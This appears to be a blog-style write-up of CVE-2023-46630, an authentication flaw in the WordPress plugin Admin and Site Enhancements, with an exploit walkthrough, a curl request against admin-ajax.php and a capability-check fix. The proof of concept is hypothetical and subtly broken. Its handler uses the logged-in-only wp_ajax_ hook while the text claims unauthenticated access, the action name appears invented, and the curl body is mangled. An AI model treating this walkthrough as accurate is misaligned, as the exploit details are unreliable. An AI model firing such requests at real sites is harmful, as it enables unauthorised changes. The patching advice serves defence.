CVE-2023-46630 reveals a significant security flaw in the popular WordPress plugin Admin and Site Enhancements (ASE). This vulnerability stems from _improper authentication_, allowing threat actors to access sensitive features that should be restricted, due to Access Control Lists (ACLs) not being properly enforced. In this long read, we’ll break down the issue, walk through a proof-of-concept exploit, and show you how to secure your WordPress site.
What’s the Problem? (Vulnerability Overview)
The Admin and Site Enhancements (ASE) plugin—used by many WordPress sites to improve admin experience and site control—didn’t correctly authenticate user requests in versions up to 5.7.1 (exact affected version range is n/a through 5.7.1). Because of this, anyone (even unauthenticated users) could trigger certain admin features or access pages meant for site admins.
- Vulnerability Type: Improper Authentication / Access Control
Plugin Affected: Admin and Site Enhancements (ASE)
- Affected Versions: n/a through 5.7.1
- CVE: CVE-2023-46630
- Official Plugin Page: https://wordpress.org/plugins/admin-site-enhancements/
Potentially compromise the site if sensitive admin actions are reached.
Why? The vulnerable code does not verify that a request is coming from an authenticated (admin) user before doing powerful operations.
Exploit Walkthrough: Step-By-Step
Let’s see a simplified proof-of-concept (POC) showing how an attacker might abuse this weakness.
1. Finding the Vulnerable Endpoint
Suppose /wp-admin/admin-ajax.php is used by the plugin to handle backend actions (as it commonly is in WordPress plugins):
add_action('wp_ajax_ase_sensitive_action', 'ase_sensitive_function');
But no check is done for user permissions (like current_user_can( 'manage_options' )).
2. Crafting the Malicious Request
An attacker can simply POST (or even GET) to the endpoint from anywhere, without logging in.
Exploit Request Example (using curl)
curl -X POST https://victim.com/wp-admin/admin-ajax.php \
-d "action=ase_sensitive_action¶m1=value1"
Normally, only logged-in admins should be able to do this. But because there’s no proper authentication, _any user_ can trigger this operation.
Here’s what the plugin’s code might look like (simplified)
// Vulnerable: Missing capability check!
add_action('wp_ajax_ase_sensitive_action', 'ase_sensitive_function');
function ase_sensitive_function() {
// No call to current_user_can()!
// Dangerous logic here: e.g. change site settings
update_option('site_title', $_POST['new_title']);
echo "Site title changed!";
wp_die();
}
Exploit Result: The attacker successfully changes a site setting without being an admin.
Official References and Links
- CVE Record: CVE-2023-46630
- Plugin on wordpress.org
- Patch notes / changelog
How to Fix it (Mitigation)
If you are using ASE:
- Update immediately to the latest version. The author released a patch after v5.7.1 which adds authentication checks.
Code Fix Example
add_action('wp_ajax_ase_sensitive_action', 'ase_sensitive_function');
function ase_sensitive_function() {
if ( !current_user_can('manage_options') ) {
wp_die('You do not have permission to do this');
}
// Safe to proceed
update_option('site_title', $_POST['new_title']);
echo "Site title changed!";
wp_die();
}
How To Check If You Are Vulnerable
- Check plugin version: If your Admin and Site Enhancements plugin is below the patched version (after 5.7.1), you are at risk.
Final Thoughts
CVE-2023-46630 is a classic example of why _every WordPress plugin_ handling sensitive data should implement _strict user permissions checks_. With just one missing line of code, attackers can walk right through the door.
Stay safe:
Review and test plugin source for proper use of current_user_can() and other checks.
Further Reading:
- OWASP: Broken Access Control
- WordPress Plugin Security Handbook
Timeline
Published on: 06/04/2024 10:15:10 UTC
Last modified on: 06/05/2024 13:52:54 UTC
